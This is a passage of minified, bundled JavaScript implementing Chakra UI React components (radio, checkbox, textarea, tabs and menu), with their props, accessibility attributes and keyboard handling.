0,n.onChange=j,n["data-radiogroup"]=!0,n))}),[v,_,j,x]),name:_,ref:k,focus:E,setValue:y,value:x,onChange:j,isDisabled:c,isFocusable:h,htmlProps:m}}(d(e,h)),O=y.value,w=y.onChange,x=y.getRootProps,k=y.name,E=y.htmlProps,S=a.useMemo((function(){return{name:k,size:o,onChange:w,colorScheme:n,value:O,variant:l,isDisabled:b,isFocusable:g}}),[k,o,w,n,O,l,b,g]),_=x(E,t),j=Object(i.k)("chakra-radio-group",v);return a.createElement(m,{value:S},a.createElement(r.d.div,f({},_,{className:j}),c))}));i.b&&(g.displayName="RadioGroup");var y=["defaultIsChecked","defaultChecked","isChecked","isFocusable","isDisabled","isReadOnly","isRequired","onChange","isInvalid","name","value","id","data-radiogroup"];function O(e){e.preventDefault(),e.stopPropagation()}var w=["spacing","children","isFullWidth","isDisabled","isFocusable"],x=Object(r.e)((function(e,t){var n,u=b(),p=e.onChange,h=e.value,v=Object(r.h)("Radio",f({},u,e)),m=Object(r.f)(e),g=m.spacing,x=void 0===g?"0.5rem":g,k=m.children,E=m.isFullWidth,S=m.isDisabled,_=void 0===S?null==u?void 0:u.isDisabled:S,j=m.isFocusable,C=void 0===j?null==u?void 0:u.isFocusable:j,P=d(m,w),A=e.isChecked;null!=(null==u?void 0:u.value)&&null!=h&&(A=u.value===h);var T=p;null!=u&&u.onChange&&null!=h&&(T=Object(i.h)(u.onChange,p));var M=function(e){void 0===e&&(e={});var t=e,n=t.defaultIsChecked,r=t.defaultChecked,o=void 0===r?n:r,u=t.isChecked,p=t.isFocusable,h=t.isDisabled,v=t.isReadOnly,m=t.isRequired,g=t.onChange,w=t.isInvalid,x=t.name,k=t.value,E=t.id,S=t["data-radiogroup"],_=d(t,y),j=Object(s.i)(void 0,"radio"),C=Object(l.e)(),P=b(),A=!C||P||S?j:C.id;A=null!=E?E:A;var T=null!=h?h:null==C?void 0:C.isDisabled,M=null!=v?v:null==C?void 0:C.isReadOnly,L=null!=m?m:null==C?void 0:C.isRequired,R=null!=w?w:null==C?void 0:C.isInvalid,D=Object(s.b)(),N=D[0],I=D[1],F=Object(s.b)(),z=F[0],B=F[1],H=Object(s.b)(),W=H[0],U=H[1],V=Object(a.useState)(Boolean(o)),q=V[0],$=V[1],K=Object(s.d)(u,q),Q=K[0],G=K[1];Object(i.ab)({condition:!!n,message:'The "defaultIsChecked" prop has been deprecated and will be removed in a future version. Please use the "defaultChecked" prop instead, which mirrors default React checkbox behavior.'});var Y=Object(a.useCallback)((function(e){M||T?e.preventDefault():(Q||$(e.target.checked),null==g||g(e))}),[Q,T,M,g]),X=Object(a.useCallback)((function(e){" "===e.key&&U.on()}),[U]),Z=Object(a.useCallback)((function(e){" "===e.key&&U.off()}),[U]),J=Object(a.useCallback)((function(e,t){return void 0===e&&(e={}),void 0===t&&(t=null),f({},e,{ref:t,"data-active":Object(i.l)(W),"data-hover":Object(i.l)(z),"data-disabled":Object(i.l)(T),"data-invalid":Object(i.l)(R),"data-checked":Object(i.l)(G),"data-focus":Object(i.l)(N),"data-readonly":Object(i.l)(M),"aria-hidden":!0,onMouseDown:Object(i.i)(e.onMouseDown,U.on),onMouseUp:Object(i.i)(e.onMouseUp,U.off),onMouseEnter:Object(i.i)(e.onMouseEnter,B.on),onMouseLeave:Object(i.i)(e.onMouseLeave,B.off)})}),[W,z,T,R,G,N,M,U.on,U.off,B.on,B.off]),ee=null!=C?C:{},te=ee.onFocus,ne=ee.onBlur,re=Object(a.useCallback)((function(e,t){void 0===e&&(e={}),void 0===t&&(t=null);var n=T&&!p;return f({},e,{id:A,ref:t,type:"radio",name:x,value:k,onChange:Object(i.i)(e.onChange,Y),onBlur:Object(i.i)(ne,e.onBlur,I.off),onFocus:Object(i.i)(te,e.onFocus,I.on),onKeyDown:Object(i.i)(e.onKeyDown,X),onKeyUp:Object(i.i)(e.onKeyUp,Z),checked:G,disabled:n,readOnly:M,required:L,"aria-invalid":Object(i.e)(R),"aria-disabled":Object(i.e)(n),"aria-required":Object(i.e)(L),"data-readonly":Object(i.l)(M),style:c.b})}),[T,p,A,x,k,Y,ne,I,te,X,Z,G,M,L,R]);return{state:{isInvalid:R,isFocused:N,isChecked:G,isActive:W,isHovered:z,isDisabled:T,isReadOnly:M,isRequired:L},getCheckboxProps:J,getInputProps:re,getLabelProps:function(e,t){return void 0===e&&(e={}),void 0===t&&(t=null),f({},e,{ref:t,onMouseDown:Object(i.i)(e.onMouseDown,O),onTouchStart:Object(i.i)(e.onTouchStart,O),"data-disabled":Object(i.l)(T),"data-checked":Object(i.l)(G),"data-invalid":Object(i.l)(R)})},getRootProps:function(e,t){return void 0===t&&(t=null),f({},e,{ref:t,"data-disabled":Object(i.l)(T),"data-checked":Object(i.l)(G),"data-invalid":Object(i.l)(R)})},htmlProps:_}}(f({},P,{isChecked:A,isFocusable:C,isDisabled:_,onChange:T,name:null!=(n=null==e?void 0:e.name)?n:null==u?void 0:u.name})),L=M.getInputProps,R=M.getCheckboxProps,D=M.getLabelProps,N=M.getRootProps,I=M.htmlProps,F=Object(i.Y)(I,o.c),z=F[0],B=R(F[1]),H=L({},t),W=D(),U=Object.assign({},z,N()),V=f({width:E?"full":void 0,display:"inline-flex",alignItems:"center",verticalAlign:"top",cursor:"pointer"},v.container),q=f({display:"inline-flex",alignItems:"center",justifyContent:"center",flexShrink:0},v.control),$=f({userSelect:"none",marginStart:x},v.label);return a.createElement(r.d.label,f({className:"chakra-radio"},U,{__css:V}),a.createElement("input",f({className:"chakra-radio__input"},H)),a.createElement(r.d.span,f({className:"chakra-radio__control"},B,{__css:q})),k&&a.createElement(r.d.span,f({className:"chakra-radio__label"},W,{__css:$}),k))}));i.b&&(x.displayName="Radio")},function(e,t,n){"use strict";n.d(t,"a",(function(){return _}));var r=n(2),o=n(12),i=n(1),a=n(10),u=n(3),s=n(32),l=n(61),c=n(45);function d(){return(d=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}var f=Object(o.a)({name:"CheckboxGroupContext",strict:!1}),p=(f[0],f[1]);function h(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}r.b;var v=["isIndeterminate","isChecked"],m="custom"in s.a?s.a.custom(u.d.svg):Object(s.a)(u.d.svg),b=function(e){return i.createElement(m,d({width:"1.2em",viewBox:"0 0 12 10",variants:{unchecked:{opacity:0,strokeDashoffset:16},checked:{opacity:1,strokeDashoffset:0,transition:{duration:.2}}},style:{fill:"none",strokeWidth:2,stroke:"currentColor",strokeDasharray:16}},e),i.createElement("polyline",{points:"1.5 6 4.5 9 10.5 1"}))},g=function(e){return i.createElement(m,d({width:"1.2em",viewBox:"0 0 24 24",variants:{unchecked:{scaleX:.65,opacity:0},checked:{scaleX:1,opacity:1,transition:{scaleX:{duration:0},opacity:{duration:.02}}}},style:{stroke:"currentColor",strokeWidth:4}},e),i.createElement("line",{x1:"21",x2:"3",y1:"12",y2:"12"}))},y=function(e){var t=e.open,n=e.children;return i.createElement(l.a,{initial:!1},t&&i.createElement(s.a.div,{variants:{unchecked:{scale:.5},checked:{scale:1}},initial:"unchecked",animate:"checked",exit:"unchecked",style:{display:"flex",alignItems:"center",justifyContent:"center",height:"100%"}},n))},O=function(e){var t=e.isIndeterminate,n=e.isChecked,r=h(e,v),o=t?g:b;return i.createElement(y,{open:n||t},i.createElement(o,r))},w=["defaultIsChecked","defaultChecked","isChecked","isFocusable","isDisabled","isReadOnly","isRequired","onChange","isIndeterminate","isInvalid","name","value","id","onBlur","onFocus","tabIndex","aria-label","aria-labelledby","aria-invalid","aria-describedby"];function x(e){e.preventDefault(),e.stopPropagation()}var k=["spacing","className","children","iconColor","iconSize","icon","isChecked","isDisabled","onChange"],E=Object(u.d)("span",{baseStyle:{display:"inline-flex",alignItems:"center",justifyContent:"center",verticalAlign:"top",userSelect:"none",flexShrink:0}}),S=Object(u.d)("label",{baseStyle:{cursor:"pointer",display:"inline-flex",alignItems:"center",verticalAlign:"top",position:"relative",_disabled:{cursor:"not-allowed"}}}),_=Object(u.e)((function(e,t){var n=p(),s=d({},n,e),l=Object(u.h)("Checkbox",s),f=Object(u.f)(e),v=f.spacing,m=void 0===v?"0.5rem":v,b=f.className,g=f.children,y=f.iconColor,_=f.iconSize,j=f.icon,C=void 0===j?i.createElement(O,null):j,P=f.isChecked,A=f.isDisabled,T=void 0===A?null==n?void 0:n.isDisabled:A,M=f.onChange,L=h(f,k),R=P;null!=n&&n.value&&f.value&&(R=n.value.includes(f.value));var D=M;null!=n&&n.onChange&&f.value&&(D=Object(r.h)(n.onChange,M));var N=function(e){void 0===e&&(e={});var t=e,n=t.defaultIsChecked,u=t.defaultChecked,s=void 0===u?n:u,l=t.isChecked,f=t.isFocusable,p=t.isDisabled,v=t.isReadOnly,m=t.isRequired,b=t.onChange,g=t.isIndeterminate,y=t.isInvalid,O=t.name,k=t.value,E=t.id,S=t.onBlur,_=t.onFocus,j=t.tabIndex,C=void 0===j?void 0:j,P=t["aria-label"],A=t["aria-labelledby"],T=t["aria-invalid"],M=t["aria-describedby"],L=h(t,w),R=Object(a.c)(b),D=Object(a.c)(S),N=Object(a.c)(_),I=Object(a.b)(),F=I[0],z=I[1],B=Object(a.b)(),H=B[0],W=B[1],U=Object(a.b)(),V=U[0],q=U[1],$=Object(i.useRef)(null),K=Object(i.useState)(!0),Q=K[0],G=K[1],Y=Object(i.useState)(!!s),X=Y[0],Z=Y[1],J=Object(a.d)(l,X),ee=J[0],te=J[1];Object(r.ab)({condition:!!n,message:'The "defaultIsChecked" prop has been deprecated and will be removed in a future version. Please use the "defaultChecked" prop instead, which mirrors default React checkbox behavior.'});var ne=Object(i.useCallback)((function(e){v||p?e.preventDefault():(ee||Z(te?e.target.checked:!!g||e.target.checked),null==R||R(e))}),[v,p,te,ee,g,R]);Object(a.m)((function(){$.current&&($.current.indeterminate=Boolean(g))}),[g]);var re=p&&!f,oe=Object(i.useCallback)((function(e){" "===e.key&&q.on()}),[q]),ie=Object(i.useCallback)((function(e){" "===e.key&&q.off()}),[q]);Object(a.m)((function(){$.current&&$.current.checked!==te&&Z($.current.checked)}),[$.current]);var ae=Object(i.useCallback)((function(e,t){return void 0===e&&(e={}),void 0===t&&(t=null),d({},e,{ref:t,"data-active":Object(r.l)(V),"data-hover":Object(r.l)(H),"data-checked":Object(r.l)(te),"data-focus":Object(r.l)(F),"data-indeterminate":Object(r.l)(g),"data-disabled":Object(r.l)(p),"data-invalid":Object(r.l)(y),"data-readonly":Object(r.l)(v),"aria-hidden":!0,onMouseDown:Object(r.i)(e.onMouseDown,(function(e){e.preventDefault(),q.on()})),onMouseUp:Object(r.i)(e.onMouseUp,q.off),onMouseEnter:Object(r.i)(e.onMouseEnter,W.on),onMouseLeave:Object(r.i)(e.onMouseLeave,W.off)})}),[V,te,p,F,H,g,y,v,q,W.off,W.on]),ue=Object(i.useCallback)((function(e,t){return void 0===e&&(e={}),void 0===t&&(t=null),d({},L,e,{ref:Object(o.c)(t,(function(e){e&&G("LABEL"===e.tagName)})),onClick:Object(r.i)(e.onClick,(function(){var e;Q||(null==(e=$.current)||e.click(),Object(r.p)($.current,{nextTick:!0}))})),"data-disabled":Object(r.l)(p),"data-checked":Object(r.l)(te),"data-invalid":Object(r.l)(y)})}),[L,p,te,y,Q]),se=Object(i.useCallback)((function(e,t){return void 0===e&&(e={}),void 0===t&&(t=null),d({},e,{ref:Object(o.c)($,t),type:"checkbox",name:O,value:k,id:E,tabIndex:C,onChange:Object(r.i)(e.onChange,ne),onBlur:Object(r.i)(e.onBlur,D,z.off),onFocus:Object(r.i)(e.onFocus,N,z.on),onKeyDown:Object(r.i)(e.onKeyDown,oe),onKeyUp:Object(r.i)(e.onKeyUp,ie),required:m,checked:te,disabled:re,readOnly:v,"aria-label":P,"aria-labelledby":A,"aria-invalid":T?Boolean(T):y,"aria-describedby":M,"aria-disabled":p,style:c.b})}),[O,k,E,ne,z.off,z.on,D,N,oe,ie,m,te,re,v,P,A,T,y,M,p,C]),le=Object(i.useCallback)((function(e,t){return void 0===e&&(e={}),void 0===t&&(t=null),d({},e,{ref:t,onMouseDown:Object(r.i)(e.onMouseDown,x),onTouchStart:Object(r.i)(e.onTouchStart,x),"data-disabled":Object(r.l)(p),"data-checked":Object(r.l)(te),"data-invalid":Object(r.l)(y)})}),[te,p,y]);return{state:{isInvalid:y,isFocused:F,isChecked:te,isActive:V,isHovered:H,isIndeterminate:g,isDisabled:p,isReadOnly:v,isRequired:m},getRootProps:ue,getCheckboxProps:ae,getInputProps:se,getLabelProps:le,htmlProps:L}}(d({},L,{isDisabled:T,isChecked:R,onChange:D})),I=N.state,F=N.getInputProps,z=N.getCheckboxProps,B=N.getLabelProps,H=N.getRootProps,W=i.useMemo((function(){return d({opacity:I.isChecked||I.isIndeterminate?1:0,transform:I.isChecked||I.isIndeterminate?"scale(1)":"scale(0.95)",fontSize:_,color:y},l.icon)}),[y,_,I.isChecked,I.isIndeterminate,l.icon]),U=i.cloneElement(C,{__css:W,isIndeterminate:I.isIndeterminate,isChecked:I.isChecked});return i.createElement(S,d({__css:l.container,className:Object(r.k)("chakra-checkbox",b)},H()),i.createElement("input",d({className:"chakra-checkbox__input"},F({},t))),i.createElement(E,d({__css:l.control,className:"chakra-checkbox__control"},z()),U),g&&i.createElement(u.d.span,d({className:"chakra-checkbox__label"},B(),{__css:d({marginStart:m},l.label)}),g))}));r.b&&(_.displayName="Checkbox")},function(e,t,n){"use strict";n.d(t,"a",(function(){return l}));var r=n(38),o=n(3),i=n(2),a=n(1);function u(){return(u=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}var s=["className","rows"],l=Object(o.e)((function(e,t){var n=Object(o.i)("Textarea",e),l=Object(o.f)(e),c=l.className,d=l.rows,f=function(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(l,s),p=Object(r.d)(f),h=d?Object(i.T)(n,["h","minH","height","minHeight"]):n;return a.createElement(o.d.textarea,u({ref:t,rows:d},p,{className:Object(i.k)("chakra-textarea",c),__css:h}))}));i.b&&(l.displayName="Textarea")},function(e,t,n){"use strict";n.d(t,"a",(function(){return C})),n.d(t,"b",(function(){return P})),n.d(t,"c",(function(){return A})),n.d(t,"d",(function(){return T})),n.d(t,"e",(function(){return j}));var r=n(3),o=n(2),i=n(1),a=n(80),u=n(60),s=n(10),l=n(12);function c(){return(c=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function d(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}var f=["defaultIndex","onChange","index","isManual","isLazy","lazyBehavior","orientation","direction"],p=["isDisabled","isFocusable"],h=["isSelected","id","children"],v=Object(u.a)(),m=v[0],b=v[1],g=v[2],y=v[3];var O=Object(l.a)({name:"TabsContext",errorMessage:"useTabsContext: `context` is undefined. Seems you forgot to wrap all tabs components within <Tabs />"}),w=O[0],x=O[1];function k(e,t){return e+"--tab-"+t}function E(e,t){return e+"--tabpanel-"+t}var S=["children","className"],_=["htmlProps","descendants"],j=Object(r.e)((function(e,t){var n=Object(r.h)("Tabs",e),a=Object(r.f)(e),u=a.children,l=a.className,p=function(e){var t=e.defaultIndex,n=e.onChange,r=e.index,o=e.isManual,a=e.isLazy,u=e.lazyBehavior,l=void 0===u?"unmount":u,c=e.orientation,p=void 0===c?"horizontal":c,h=e.direction,v=void 0===h?"ltr":h,m=d(e,f),b=i.useState(null!=t?t:0),y=b[0],O=b[1],w=Object(s.e)({defaultValue:null!=t?t:0,value:r,onChange:n}),x=w[0],k=w[1];i.useEffect((function(){null!=r&&O(r)}),[r]);var E=g();return{id:Object(s.i)(e.id,"tabs"),selectedIndex:x,focusedIndex:y,setSelectedIndex:k,setFocusedIndex:O,isManual:o,isLazy:a,lazyBehavior:l,orientation:p,descendants:E,direction:v,htmlProps:m}}(d(a,S)),h=p.htmlProps,v=p.descendants,b=d(p,_),y=i.useMemo((function(){return b}),[b]),O=Object(o.T)(h,["isFitted"]);return i.createElement(m,{value:v},i.createElement(w,{value:y},i.createElement(r.b,{value:n},i.createElement(r.d.div,c({className:Object(o.k)("chakra-tabs",l),ref:t},O,{__css:n.root}),u))))}));o.b&&(j.displayName="Tabs");var C=Object(r.e)((function(e,t){var n=Object(r.j)(),u=function(e){var t=e.isDisabled,n=e.isFocusable,r=d(e,p),i=x(),u=i.setSelectedIndex,s=i.isManual,f=i.id,h=i.setFocusedIndex,v=i.selectedIndex,m=y({disabled:t&&!n}),b=m.index,g=m.register,O=b===v,w=Object(a.a)(c({},r,{ref:Object(l.c)(g,e.ref),isDisabled:t,isFocusable:n,onClick:Object(o.i)(e.onClick,(function(){u(b)}))}));return c({},w,{id:k(f,b),role:"tab",tabIndex:O?0:-1,type:"button","aria-selected":O,"aria-controls":E(f,b),onFocus:t?void 0:Object(o.i)(e.onFocus,(function(){h(b),!s&&(!t||!n)&&u(b)}))})}(c({},e,{ref:t})),s=c({outline:"0",display:"flex",alignItems:"center",justifyContent:"center"},n.tab);return i.createElement(r.d.button,c({},u,{className:Object(o.k)("chakra-tabs__tab",e.className),__css:s}))}));o.b&&(C.displayName="Tab");var P=Object(r.e)((function(e,t){var n=function(e){var t=x(),n=t.focusedIndex,r=t.orientation,a=t.direction,u=b(),s=i.useCallback((function(e){var t,i=function(){var e=u.nextEnabled(n);e&&Object(o.p)(e.node)},s=function(){var e=u.prevEnabled(n);e&&Object(o.p)(e.node)},l="horizontal"===r,c="vertical"===r,d=Object(o.Q)(e),f="ltr"===a?"ArrowRight":"ArrowLeft",p=((t={})["ltr"===a?"ArrowLeft":"ArrowRight"]=function(){return l&&s()},t[f]=function(){return l&&i()},t.ArrowDown=function(){return c&&i()},t.ArrowUp=function(){return c&&s()},t.Home=function(){var e=u.firstEnabled();e&&Object(o.p)(e.node)},t.End=function(){var e=u.lastEnabled();e&&Object(o.p)(e.node)},t)[d];p&&(e.preventDefault(),p(e))}),[u,n,r,a]);return c({},e,{role:"tablist","aria-orientation":r,onKeyDown:Object(o.i)(e.onKeyDown,s)})}(c({},e,{ref:t})),a=c({display:"flex"},Object(r.j)().tablist);return i.createElement(r.d.div,c({},n,{className:Object(o.k)("chakra-tabs__tablist",e.className),__css:a}))}));o.b&&(P.displayName="TabList");var A=Object(r.e)((function(e,t){var n=function(e){var t=e.isSelected,n=e.id,r=e.children,a=d(e,h),u=x(),s=u.isLazy,l=u.lazyBehavior,f=i.useRef(!1);return t&&(f.current=!0),c({tabIndex:0},a,{children:Object(o.n)({hasBeenSelected:f.current,isSelected:t,isLazy:s,lazyBehavior:l})?r:null,role:"tabpanel",hidden:!t,id:n})}(c({},e,{ref:t})),a=Object(r.j)();return i.createElement(r.d.div,c({outline:"0"},n,{className:Object(o.k)("chakra-tabs__tab-panel",e.className),__css:a.tabpanel}))}));o.b&&(A.displayName="TabPanel");var T=Object(r.e)((function(e,t){var n=function(e){var t=x(),n=t.id,r=t.selectedIndex;return c({},e,{children:Object(l.b)(e.children).map((function(e,t){return i.cloneElement(e,{isSelected:t===r,id:E(n,t),"aria-labelledby":k(n,t)})}))})}(e),a=Object(r.j)();return i.createElement(r.d.div,c({},n,{width:"100%",ref:t,className:Object(o.k)("chakra-tabs__tab-panels",e.className),__css:a.tabpanels}))}));o.b&&(T.displayName="TabPanels");var M=Object(r.e)((function(e,t){var n=function(){var e=x(),t=b(),n=e.selectedIndex,r=e.orientation,a="horizontal"===r,u="vertical"===r,l=i.useState((function(){return a?{left:0,width:0}:u?{top:0,height:0}:void 0})),d=l[0],f=l[1],p=i.useState(!1),h=p[0],v=p[1];return Object(s.m)((function(){if(!Object(o.M)(n)){var e=t.item(n);if(!Object(o.M)(e)){a&&f({left:e.node.offsetLeft,width:e.node.offsetWidth}),u&&f({top:e.node.offsetTop,height:e.node.offsetHeight});var r=requestAnimationFrame((function(){v(!0)}));return function(){r&&cancelAnimationFrame(r)}}}}),[n,a,u,t]),c({position:"absolute",transitionProperty:"left, right, top, bottom",transitionDuration:h?"200ms":"0ms",transitionTimingFunction:"cubic-bezier(0, 0, 0.2, 1)"},d)}(),a=c({},e.style,n),u=Object(r.j)();return i.createElement(r.d.div,c({ref:t},e,{className:Object(o.k)("chakra-tabs__tab-indicator",e.className),style:a,__css:u.indicator}))}));o.b&&(M.displayName="TabIndicator")},function(e,t,n){"use strict";n.d(t,"a",(function(){return D})),n.d(t,"b",(function(){return I})),n.d(t,"c",(function(){return W})),n.d(t,"d",(function(){return B}));var r=n(3),o=n(2),i=n(32),a=n(1),u=n(80),s=n(60),l=n(10),c=n(73),d=n(12);function f(){return(f=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function p(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}var h=["id","closeOnSelect","closeOnBlur","autoSelect","isLazy","isOpen","defaultIsOpen","onClose","onOpen","placement","lazyBehavior","direction","computePositionOnMount"],v=["onMouseEnter","onMouseMove","onMouseLeave","onClick","isDisabled","isFocusable","closeOnSelect"],m=["type","isChecked"],b=Object(s.a)(),g=b[0],y=b[1],O=b[2],w=b[3],x=Object(d.a)({strict:!1,name:"MenuContext"}),k=x[0],E=x[1];function S(e){var t;return Object(o.D)(e)&&!(null==(t=e.getAttribute("role"))||!t.startsWith("menuitem"))}function _(e,t){void 0===e&&(e={}),void 0===t&&(t=null);var n=e,r=n.onMouseEnter,i=n.onMouseMove,s=n.onMouseLeave,c=n.onClick,h=n.isDisabled,m=n.isFocusable,b=n.closeOnSelect,g=p(n,v),y=E(),O=y.setFocusedIndex,x=y.focusedIndex,k=y.closeOnSelect,_=y.onClose,j=y.menuRef,C=y.isOpen,P=y.menuId,A=a.useRef(null),T=P+"-menuitem-"+Object(l.i)(),M=w({disabled:h&&!m}),L=M.index,R=M.register,D=a.useCallback((function(e){null==r||r(e),h||O(L)}),[O,L,h,r]),N=a.useCallback((function(e){null==i||i(e),A.current&&!Object(o.x)(A.current)&&D(e)}),[D,i]),I=a.useCallback((function(e){null==s||s(e),h||O(-1)}),[O,h,s]),F=a.useCallback((function(e){null==c||c(e),S(e.currentTarget)&&(null!=b?b:k)&&_()}),[_,c,k,b]),z=L===x,B=h&&!m;return Object(l.q)((function(){C&&(z&&!B&&A.current?Object(o.p)(A.current,{nextTick:!0,selectTextIfInput:!1,preventScroll:!1}):j.current&&!Object(o.x)(j.current)&&Object(o.p)(j.current,{preventScroll:!1}))}),[z,B,j,C]),f({},g,Object(u.a)({onClick:F,onMouseEnter:D,onMouseMove:N,onMouseLeave:I,ref:Object(d.c)(R,A,t),isDisabled:h,isFocusable:m}),{id:T,role:"menuitem",tabIndex:z?0:-1})}var j=["descendants"],C=["children","as"],P=["rootProps"],A=["type"],T=["icon","iconSpacing","command","commandSpacing","children"],M=["icon","iconSpacing"],L=["title","children","className"],R=["className","children"],D=function(e){var t=e.children,n=Object(r.h)("Menu",e),i=function(e){void 0===e&&(e={});var t=e,n=t.id,r=t.closeOnSelect,i=void 0===r||r,u=t.closeOnBlur,s=void 0===u||u,d=t.autoSelect,v=void 0===d||d,m=t.isLazy,b=t.isOpen,g=t.defaultIsOpen,y=t.onClose,w=t.onOpen,x=t.placement,k=void 0===x?"bottom-start":x,E=t.lazyBehavior,S=void 0===E?"unmount":E,_=t.direction,j=t.computePositionOnMount,C=void 0!==j&&j,P=p(t,h),A=a.useRef(null),T=a.useRef(null),M=O(),L=a.useCallback((function(){Object(o.p)(A.current,{nextTick:!0,selectTextIfInput:!1})}),[]),R=a.useCallback((function(){var e=setTimeout((function(){var e=M.firstEnabled();e&&q(e.index)}));Y.current.add(e)}),[M]),D=a.useCallback((function(){var e=setTimeout((function(){var e=M.lastEnabled();e&&q(e.index)}));Y.current.add(e)}),[M]),N=a.useCallback((function(){null==w||w(),v?R():L()}),[v,R,L,w]),I=Object(l.f)({isOpen:b,defaultIsOpen:g,onClose:y,onOpen:N}),F=I.isOpen,z=I.onOpen,B=I.onClose,H=I.onToggle;Object(l.l)({enabled:F&&s,ref:A,handler:function(e){var t;null!=(t=T.current)&&t.contains(e.target)||B()}});var W=Object(c.a)(f({},P,{enabled:F||C,placement:k,direction:_})),U=a.useState(-1),V=U[0],q=U[1];Object(l.q)((function(){F||q(-1)}),[F]),Object(l.g)(A,{focusRef:T,visible:F,shouldFocus:!0});var $=Object(l.j)(n,"menu-button","menu-list"),K=$[0],Q=$[1],G=a.useCallback((function(){z(),L()}),[z,L]),Y=a.useRef(new Set([]));return Object(l.p)((function(){Y.current.forEach((function(e){return clearTimeout(e)})),Y.current.clear()})),{openAndFocusMenu:G,openAndFocusFirstItem:a.useCallback((function(){z(),R()}),[R,z]),openAndFocusLastItem:a.useCallback((function(){z(),D()}),[z,D]),onTransitionEnd:a.useCallback((function(){var e,t,n=Object(o.u)(A.current),r=null==(e=A.current)?void 0:e.contains(n.activeElement);if(F&&!r){var i=null==(t=M.item(V))?void 0:t.node;i&&Object(o.p)(i,{selectTextIfInput:!1,preventScroll:!1})}}),[F,V,M]),descendants:M,popper:W,buttonId:K,menuId:Q,forceUpdate:W.forceUpdate,orientation:"vertical",isOpen:F,onToggle:H,onOpen:z,onClose:B,menuRef:A,buttonRef:T,focusedIndex:V,closeOnSelect:i,closeOnBlur:s,autoSelect:v,setFocusedIndex:q,isLazy:m,lazyBehavior:S}}(f({},Object(r.f)(e),{direction:Object(r.k)().direction})),u=i.descendants,s=p(i,j),d=a.useMemo((function(){return s}),[s]),v=d.isOpen,m=d.onClose,b=d.forceUpdate;return a.createElement(g,{value:u},a.createElement(k,{value:d},a.createElement(r.b,{value:n},Object(o.X)(t,{isOpen:v,onClose:m,forceUpdate:b}))))};o.b&&(D.displayName="Menu");var N=Object(r.e)((function(e,t){var n=Object(r.j)();return a.createElement(r.d.button,f({ref:t},e,{__css:f({display:"inline-flex",appearance:"none",alignItems:"center",outline:0},n.button)}))})),I=Object(r.e)((function(e,t){e.children;var n=e.as,i=function(e,t){void 0===e&&(e={}),void 0===t&&(t=null);var n=E(),r=n.onToggle,i=n.popper,u=n.openAndFocusFirstItem,s=n.openAndFocusLastItem,l=a.useCallback((function(e){var t=Object(o.Q)(e),n={Enter:u,ArrowDown:u,ArrowUp:s}[t];n&&(e.preventDefault(),e.stopPropagation(),n(e))}),[u,s]);return f({},e,{ref:Object(d.c)(n.buttonRef,t,i.referenceRef),id:n.buttonId,"data-active":Object(o.l)(n.isOpen),"aria-expanded":n.isOpen,"aria-haspopup":"menu","aria-controls":n.menuId,onClick:Object(o.i)(e.onClick,r),onKeyDown:Object(o.i)(e.onKeyDown,l)})}(p(e,C),t),u=n||N;return a.createElement(u,f({},i,{className:Object(o.k)("chakra-menu__menu-button",e.className)}),a.createElement(r.d.span,{__css:{pointerEvents:"none",flex:"1 1 auto",minW:0}},e.children))}));o.b&&(I.displayName="MenuButton");var F={enter:{visibility:"visible",opacity:1,scale:1,transition:{duration:.2,ease:[.4,0,.2,1]}},exit:{transitionEnd:{visibility:"hidden"},opacity:0,scale:.8,transition:{duration:.1,easings:"easeOut"}}},z="custom"in i.a?i.a.custom(r.d.div):Object(i.a)(r.d.div),B=Object(r.e)((function(e,t){var n,i,u=e.rootProps,s=p(e,P),c=E(),h=c.isOpen,v=c.onTransitionEnd,m=function(e,t){void 0===e&&(e={}),void 0===t&&(t=null);var n=E();if(!n)throw new Error("useMenuContext: context is undefined. Seems you forgot to wrap component within <Menu>");var r=n.focusedIndex,i=n.setFocusedIndex,u=n.menuRef,s=n.isOpen,c=n.onClose,p=n.menuId,h=n.isLazy,v=n.lazyBehavior,m=y(),b=Object(l.n)({preventDefault:function(e){return" "!==e.key&&S(e.target)}}),g=a.useCallback((function(e){var t=Object(o.Q)(e),n={Tab:function(e){return e.preventDefault()},Escape:c,ArrowDown:function(){var e=m.nextEnabled(r);e&&i(e.index)},ArrowUp:function(){var e=m.prevEnabled(r);e&&i(e.index)}}[t];if(n)return e.preventDefault(),void n(e);var a=b((function(e){var t=Object(o.t)(m.values(),e,(function(e){var t,n;return null!=(t=null==e||null==(n=e.node)?void 0:n.textContent)?t:""}),m.item(r));if(t){var n=m.indexOf(t.node);i(n)}}));S(e.target)&&a(e)}),[m,r,b,c,i]),O=a.useRef(!1);s&&(O.current=!0);var w=Object(o.n)({hasBeenSelected:O.current,isLazy:h,lazyBehavior:v,isSelected:s});return f({},e,{ref:Object(d.c)(u,t),children:w?e.children:null,tabIndex:-1,role:"menu",id:p,style:f({},e.style,{transformOrigin:"var(--popper-transform-origin)"}),"aria-orientation":"vertical",onKeyDown:Object(o.i)(e.onKeyDown,g)})}(s,t),b=function(e){void 0===e&&(e={});var t=E(),n=t.popper,r=t.isOpen;return n.getPopperProps(f({},e,{style:f({visibility:r?"visible":"hidden"},e.style)}))}(u),g=Object(r.j)();return a.createElement(r.d.div,f({},b,{__css:{zIndex:null!=(n=e.zIndex)?n:null==(i=g.list)?void 